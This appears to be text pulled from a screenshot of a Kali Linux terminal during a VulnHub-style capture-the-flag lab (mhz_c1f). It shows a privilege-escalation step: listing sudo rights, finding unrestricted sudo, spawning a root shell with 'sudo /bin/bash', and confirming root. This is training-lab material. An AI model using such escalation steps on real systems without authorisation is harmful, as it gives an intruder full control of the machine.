 1 2 3 4 4:11
root@mhz_c1f: /root
File Actions Edit View Help
root@mhz_c1f: /root × root@kali: ~/vhub/mhzctf × root@kali: ~/vhub/mhzctf/paintings ×
mhz_c1f@mhz_c1f:/home/first_stage$ sudo -l
Matching Defaults entries for mhz_c1f on mhz_c1f:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
File System
User mhz_c1f may run the following commands on mhz_c1f:
    (ALL : ALL) ALL
mhz_c1f@mhz_c1f:/home/first_stage$ sudo /bin/bash
root@mhz_c1f:/home/first_stage# cd /root
root@mhz_c1f:/root# whoami
root
root@mhz_c1f:/root# id
uid=0(root) gid=0(root) groups=0(root)
root@mhz_c1f:/root#